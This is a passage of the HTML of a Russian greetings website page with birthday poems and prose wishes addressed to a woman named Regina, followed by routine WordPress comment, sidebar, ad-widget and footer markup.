                  Любимая и самая родная.<br>
                  Тебя я с Днем рожденья поздравляю<br>
                  И по «email» свой поздравОчек отправляю!</p>
                  <p style="clear: both"><img src="https://stihovarenie.ru/templates/all/images/slog.png"></p>
                  <p>Ты значенье имени оправдываешь,<br>
                  И царицею могла бы быть,<br>
                  И в дела, Регина, душу вкладываешь,<br>
                  И готова мир Регина покорить.<br>
                  Часто ошибаешься, рискуя,<br>
                  Не боясь ошибок, впереди,<br>
                  И о счастье неземном тоскуешь…<br>
                  О, Регина, можно подарить<br>
                  Тебе ярких роз букет шикарный,<br>
                  И конфеты вместе с коньяком,<br>
                  Мы тебе, Регина, благодарны,<br>
                  Что сидим за праздничным столом!</p>
                  <p>Регина — королева красоты,<br>
                  Прекрасная, веселая особа,<br>
                  Тебе желаем счастья и любви,<br>
                  Ты каждым мигом насладиться пробуй!</p>
                  <p>Удачи, настроенья, волшебства,<br>
                  Приятных слов и много комплиментов,<br>
                  Пусть сбудутся заветные мечты,<br>
                  Ждут впереди чудесные моменты.</p>
                  <p>Мы раньше вместе были,<br>
                  И верили друг другу,<br>
                  Потом друг друга позабыли,<br>
                  И вот я стал тебе, родная, другом.<br>
                  Пусть жизнь твоя удачно сложится,<br>
                  И в день рожденья пожелать хочу,<br>
                  Чтоб поздравок мой в сто раз приумножился,<br>
                  И ты осуществила бы свою мечту.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-tarasu.html" target="_blank" class="ud7de9c96c8be212ea0bba8b1ffb0721d">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">Читать еще:</span>  <span class="postTitle">Поздравления с днем рождения Тарасу</span>
                    </div></a>
                  </div>
                  <p>Именины у тебя,<br>
                  Понаехали друзья,<br>
                  Сладости, цветы, желанья —<br>
                  Пусть всего будет сполна,<br>
                  Праздника тебе разгара,<br>
                  Торт шикарный при свечах,<br>
                  Вечер будет, пусть, в ударе,<br>
                  Обретя крутой размах.</p>
                  <p>Пусть сбываются все твои мечты,<br>
                  Пусть цветут зимою нежные цветы,<br>
                  Счастье верным спутником шагает пусть,<br>
                  Не живут пусть в сердце ни печаль, ни грусть.<br>
                  И еще желаем самой малости –<br>
                  Молодой прожить до самой старости!</p>
                  <h2>Праздничные слова в стихах и прозе в день рождения Регине – Желаю Искренней любви</h2>
                  <p>Потрясающую женщину поздравляем с днем рождения! Желаем вдохновения, легкости, красивую мечту и массу вариантов для ее исполнения. Будь красивой, здоровой, притягательной и очаровательной. Любви, море позитива и огромного женского счастья!</p>
                  <p>Отмечаешь ты сегодня<br>
                  Жизни славной годовщину.<br>
                  В день рожденья пожелаю<br>
                  Процветания, Регина.</p>
                  <p>Верь в мечту свою упрямо,<br>
                  Ведь она толкает к счастью.<br>
                  На пути к заветной цели<br>
                  Обойти сумей ненастья.</p>
                  <p>Дорогая именинница, с твоим днем! Желаю тебе никогда не унывать, а только радоваться жизни и излучать позитив. Оставайся всегда такой хорошей, доброй и красивой.</p>
                  <p>Ты так прекрасна! С днем рождения!<br>
                  Ты словно розовый бутон.<br>
                  Тебя поздравить собирается<br>
                  Поклонников несметный легион.<br>
                  Желаю тебе радости и счастья,<br>
                  Любви красивой, нежной и большой.<br>
                  У кавалеров вечного успеха,<br>
                  И оставаться чистою душой.<br>
                  Пусть все тебе по жизни удается,<br>
                  Счастливым будет каждый день.<br>
                  Я повторяю снова – с днем рождения,<br>
                  Дарю тебе ромашки и сирень.</p>
                  <p>Хочется пожелать Регине чего-то необычного, оригинального, но все уже звучало, все слова были сказаны, но все-таки, будь, что будет. Дорогая Регина, желаю тебе короля на шикарном мерседесе, чтобы ты была его счастливой царицей, ни в чем себе не отказывала и наслаждалась каждым прожитым днем.</p>
                  <p>Региночка значит «царица»,<br>
                  И чудо, как ты хороша!<br>
                  Умеешь ты повеселиться,<br>
                  Друзьям всем открыта душа!</p>
                  <p>Желаем успехов, достатка,<br>
                  Удач, достижений больших,<br>
                  Чтоб в жизни сложилось все гладко,<br>
                  Как в планах, Регина, твоих!</p>
                  <p>Чиста, прекрасна и свежа,<br>
                  Регина очень хороша,<br>
                  Ее сегодня поздравляем,<br>
                  Удачи и любви желаем!</p>
                  <p>Пусть в жизни будут чудеса,<br>
                  И счастьем полнятся глаза,<br>
                  Пусть каждый день и каждый час<br>
                  Удачу принесет для вас!</p>
                  <p>Здравствуй именинница! Сегодня мы будем праздновать твое день рождения. Вижу, что ты уже стоишь вся в боевой готовности. Видимо тебе уж очень сильно хочется получить свои подарки. И я дарю их тебе. Больше всего удовольствие мне доставляет смотреть на то, как на твоем лице появляется радость. И тогда я сразу вспоминаю наше прошедшее детство. Сказать по правде, ты совсем не изменилась. Скорее стала только намного красивее. Очень надеюсь, что красота у тебя не только на лице, но и в душе. Знаешь, для меня никогда не было важно, какой человек с наружи. Если у него гнилая душонка, значит он уже испорчен, и никакая красота его больше не спасет. И напоследок всей этой речи, я бы хотел еще раз поздравить тебя с наступившими именами. Пусть у тебя все и всегда будет хорошо. А я очень сильно тебя люблю, помни это!</p>
                  <p>С праздником тебя, Регина,<br>
                  Мы поздравим дружно.<br>
                  Пусть у тебя будет в жизни<br>
                  Всё, что тебе нужно.</p>
                  <p>Пусть исполнятся желанья,<br>
                  Сбудутся мечты.<br>
                  Всего лучшего на свете<br>
                  Ведь достойна ты!</p>
                  <p>Каждый раз, когда приближается праздник твоего дня рождения. В доме начинается полный хаос. Ты так сильно любишь его, что несколько дней до этого дня, носишься по дому, и не даешь ничего ни минуты покоя. С самого раннего детства, когда все дети еще на горшках сидели, ты уже знала, что такое подарки и праздничный пирог со свечами. Тогда ты маленькая выползала в коридор к пришедшим гостям, и с криками требовала отдать тебе твой подарок. Если быть честным, ты сейчас совсем и не изменилась, несмотря на то, что прошло уже много лет. Только теперь ты не кричишь, и не плачешь. Теперь ты используешь совсем другие методы получения своей цели. Мне бы очень хотелось, чтобы ты продолжала оставаться такой прекрасной, молодой и умной женщиной. Пусть твоя красота не увянет, как срезанный цветок. И пусть все, чтобы ты не делала, у тебя получается и выходит. Удачи тебе!</p>
                  <h2>Поздравления Регине с днем рождения в прозе</h2>
                  <p>Регина! Когда сегодня на небе заиграли первые лучи солнца, наступил день твоего рождения – радостный, светлый, веселый! Открылась новая страничка твоей жизни, так пусть же судьба своей уверенной рукой начертит на ней линии доброты и здоровья, любви и благополучия. Пусть твой острый ум и жизнеутверждающая сила воли помогают в достижении успехов и побед!</p>
                  <p>Поздравляю тебя с Днем рождения! Таких женщин, как ты на этом свете очень мало! Тем более, мне приятно, что я могу сказать тебе эти теплые слова! Пусть все в твоей жизни свершается как по мановению волшебной палочки! Пусть неудачи станут уделом других! Пусть будет всегда крепким твое здоровье!</p>
                  <p>Ах, мадам! Какое неописуемое удовольствие я испытываю от того, что могу вас поздравить с Днем рождения! Я счастлив, что я знаком с вами, что могу лицезреть эту красоту! Так пусть же еще долгие годы вы будете дарить миру и мне в частности это счастье! Желаю вам крепкого здоровья, человеческого счастья и неземной любви!</p>
                  <p>Регина! Поздравляем с днем, когда отмечается очередная дата с момента, как ты впервые на полные легкие вдохнул воздух. Пусть всегда в тебе будет столько добра и света, чтобы быть для всех путеводной звездой и освещать окружающим дорогу к хорошему, доброму, вечному. Будь полон жизненной энергии, которая наполнит тебя удачей и любовью.</p>
                  <p>Милая, прекрасная, очаровательная и неподражаемая — одним словом, чудесная женщина, я поздравляю тебя с днем рождения. Пусть в этот день весь мир будет у твоих ног, пусть не хватает рук для всех букетов и подарков. Желаю оставаться всегда великолепной женщиной, вдохновляя сердца любимых своей лучезарной улыбкой, наполняя свою жизнь многочисленными победами, счастливыми историями и радостными эмоциями.</p>
                  <p>Поздравления с юбилеем Регине 40, 45, 50, 55, 60 лет</p>
                  <p>Оригинальные и трогательные поздравления Регине с днем рождения</p>
                  <p>Прикольные и шуточные поздравления Регине с днем рождения</p>
                  <p>Поздравления с днем рождения Регине</p>
                  <p>Душевные поздравления с днем рождения в прозе</p>
                  <div class="flat_pm_end"></div>
                </div>
              </article>
              <div class="post-meta">
                <div class="post-rating">
                  <div class="post-rating__title">
                    Оценка статьи:
                  </div>
                  <div id="post-ratings-3243" class="post-ratings" data-nonce="85921a60fe"></div>
                  <div id="post-ratings-3243-loading" class="post-ratings-loading">
                     Загрузка...
                  </div>
                </div>
              </div>
              <meta itemprop="headline" content="Красивые стихи с днем рождения Регине">
              <meta itemprop="author" content="martell">
              <meta itemprop="datePublished" content="2020-03-24">
              <meta itemprop="dateModified" content="2020-03-24">
<a itemprop="url" href="/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html" style="display:none">Красивые стихи с днем рождения Регине</a> <a itemprop="mainEntityOfPage" href="/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html" style="display:none">Ссылка на основную публикацию</a>
              <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <img itemprop="url" src="/wp-content/cache/thumb/d1/3afab37fa30aed1_320x200.png" alt="Красивые стихи с днем рождения Регине">
                <meta itemprop="width" content="320">
                <meta itemprop="height" content="200">
              </div>
              <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                <meta itemprop="name" content="Мастер.Поздравлений">
                <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo-1.png" alt="Мастер.Поздравлений"></div>
              </div>
            </div>
            <div class="yarpp-related">
              <div class="title">
                Похожие публикации
              </div>
              <ul class="related">
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/55/f41b22841989255_150x95.png" width="150" height="95" alt="Поздравления с днем рождения Альбине" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-albine.html">Поздравления с днем рождения Альбине</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-alena-pozdravlenie-alene.html">Именины Алена, поздравление Алене</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d1/3afab37fa30aed1_150x95.png" width="150" height="95" alt="Именины Толи, поздравление Анатолию в прозе" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-toli-pozdravlenie-anatoliyu-v-proze.html">Именины Толи, поздравление Анатолию в прозе</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravit-s-dnem-rozhdeniya-anyu.html">Поздравить с днем рождения Аню</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_cefda6e962f3f1e_150x95.gif" width="150" height="95" alt="Именины Артемий, поздравление Артемию" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-artemij-pozdravlenie-artemiyu.html">Именины Артемий, поздравление Артемию</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_cefda6e962f3f1e_150x95.gif" width="150" height="95" alt="Поздравления с днем рождения Давиду" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-davidu.html">Поздравления с днем рождения Давиду</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/prikolnye-pozdravleniya-po-imeni-egor.html">Прикольные поздравления по имени Егор</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_cefda6e962f3f1e_150x95.gif" width="150" height="95" alt="Именины Лизы, смс поздравление Елизавета" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-lizy-sms-pozdravlenie-elizaveta.html">Именины Лизы, смс поздравление Елизавета</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-feliksa-sms-pozdravlenie-feliksu.html">Именины Феликса, смс поздравление Феликсу</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-gleba-pozdravlenie-glebu.html">Именины Глеба, поздравление Глебу</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-innokentiya-pozdravlenie-innokentiyu.html">Именины Иннокентия, поздравление Иннокентию</a>
                </li>
                <li class="related__item">
                  <div class="related__item-img"><img src="/wp-content/cache/thumb/d1/3afab37fa30aed1_150x95.png" width="150" height="95" alt="Именины Карины, смс поздравление Карине" class="aligncenter"></div>
<a href="/pozdravleniya/pozdravleniya-po-imenam/imeniny-kariny-sms-pozdravlenie-karine.html">Именины Карины, смс поздравление Карине</a>
                </li>
              </ul>
            </div>
            <aside class="comments-block">
              <div class="wpdiscuz_top_clearing"></div>
              <div id="comments" class="comments-area">
                <div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>
                <h3 id="wc-comment-header">Оставить комментарий</h3>
                <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
                  <div class="wpdiscuz-form-top-bar">
                    <div class="wpdiscuz-ftb-left">
                      <div id="wc_show_hide_loggedin_username"></div>
                    </div>
                    <div class="wpd-clear"></div>
                  </div>
                  <div class="wc_social_plugin_wrapper"></div>
                  <div class="wc-form-wrapper wc-main-form-wrapper" id="wc-main-form-wrapper-0_0">
                    <div class="wpdiscuz-comment-message" style="display: block;"></div>
                    <form class="wc_comm_form wc_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap">
                            <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-40 photo avatar-default" height="40" width="40"></div>
                            <textarea id="wc-textarea-0_0" placeholder="Начать обсуждение..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                          </div>
                        </div>
                        <div class="clearfix"></div>
                      </div>
                      <div class="wc-form-footer" style="display: none;">
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-user"></i>
                              </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-at"></i>
                              </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                              <div class="wpd-field-icon">
                                <i class="fas fa-link"></i>
                              </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                              <div class="wc-bin-captcha">
                                <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                              </div>
                            </div>
                            <div class="wc-field-submit">
                              <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div>
                      <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper" id="wc-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;">
                      <div class="wpdiscuz-comment-message" style="display: block;"></div>
                      <div class="wc-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wc_comm_form wc-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wc-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap">
                              <div class="wc-field-avatararea"><img alt="avatar" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-48 photo avatar-default" height="48" width="48"></div>
                              <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению..." required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wc-form-footer" style="display: none;">
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-user"></i>
                                </div>
<input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                              </div>
                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-at"></i>
                                </div>
<input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                              </div>
                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                <div class="wpd-field-icon">
                                  <i class="fas fa-link"></i>
                                </div>
<input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт">
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://masterpozdravleniy.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b83f35b01a"><input type="hidden" name="_wp_http_referer" value="/pozdravleniya/pozdravleniya-po-imenam/krasivye-stihi-s-dnem-rozhdeniya-regine.html"> <input type="hidden" value="3243" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/1a/b60b04dd4e11a1a_300x180.jpg" width="300" height="180" alt="Поздравления с днем рождения Кире" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-kire.html">Поздравления с днем рождения Кире</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения Кире Поздравления с Днем рождения Кире...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-02-14">14.02.2020</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <img src="/wp-content/cache/thumb/55/f41b22841989255_300x180.png" width="300" height="180" alt="Поздравления с днем рождения Светлане в прозе" class="section-posts__item-img">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-svetlane-v-proze.html">Поздравления с днем рождения Светлане в прозе</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения Светлане в прозе Поздравления Светлане в...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-10-27">27.10.2019</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/pozdravleniya-po-imenam/pozdravleniya-s-dnem-rozhdeniya-olge-ne-v-stihah.html">Поздравления с днем рождения Ольге не в стихах</a>
                  </div>
                  <div class="section-posts__item-text">
                    Поздравления с днем рождения Ольге не в стихах Поздравления с...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2019-11-14">14.11.2019</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3">
                <!-- SAPE RTB JS -->
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/698/2/145698.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--7563af5b--><!--7563af5b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfc6deee47d362330abd2f56fa66e864c8d4b329d4" type="text/javascript"></script><div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/podarki/slova-k-podarku-tsvety.html">Красивые слова к подарку цветы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-15">15.02.2022</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/prikolnoe-pozdravlenie-s-yubileem-kollege.html">Прикольное поздравление с юбилеем коллеге</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-pape-ot-docheri-v-proze.html">Поздравление с юбилеем папе от дочери в прозе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-syna-s-yubileem-ot-papy.html">Поздравление сына с юбилеем от папы</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-30">30.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-kollege-po-rabote.html">Поздравление с юбилеем коллеге по работе</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-yubileem-mediku-vrachu-doktoru.html">Поздравление с юбилеем медику (врачу, доктору)</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravleniya-s-yubileem-mehaniku.html">Поздравления с юбилеем механику</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-29">29.07.2020</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/pozdravleniya/yubilej/pozdravlenie-s-dnem-rozhdeniya-plemyannitse-16-let.html">Поздравление с днем рождения племяннице 16 лет</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-07-28">28.07.2020</time>
                  </div>
                </li>
              </ul>
            </div>
            <div class="widget_text section section_widget widget_custom_html" id="custom_html-2">
              <div class="textwidget custom-html-widget">
                <div data-la-block="8b147e05-442e-4b19-8d3e-11a01016997f"></div>
              </div>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188">
              <a href="/pravoobladatelyam">Правообладателям</a>
            </li>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О сайте</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
      </footer>
      <div style="display:none;">
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;"> <img src="https://beget.com/p180369" width="1" height="1" style="display:none;"> <img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;"> <img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</div>
    </div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
    <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/toc.min.js"></script> 
    <script type="text/javascript" src="/wp-content/plugins/aftparser/js/postprocessing.js"></script> 
    <script type="text/javascript">


    /* <![CDATA[ */
    var wpcf7 = {"apiSettings":{"root":"https:\/\/masterpozdravleniy.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    /* ]]> */
    </script> 
    <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/scripts.js"></script> 
